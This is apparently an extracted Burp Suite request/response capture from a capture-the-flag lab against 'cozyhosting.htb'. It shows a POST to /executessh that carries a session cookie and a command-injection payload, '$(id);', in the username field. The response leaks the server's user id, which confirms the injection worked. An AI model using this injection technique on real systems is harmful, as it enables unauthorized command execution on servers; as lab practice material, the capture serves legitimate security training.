 3 × 4 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://cozyhosting.htb/admin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
0 Origin: http://cozyhosting.htb
1 DNT: 1
2 Connection: close
3 Cookie: JSESSIONID=A2B6A74FCB1030327D5D8C2BF30BB2ED
4 Upgrade-Insecure-Requests: 1
5
6 host=localhost&username=$(id);
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 07 Sep 2023 02:09:30 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve
hostname uid=1001(app): Name or service not known/bin/bash: line 1:
@localhost: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14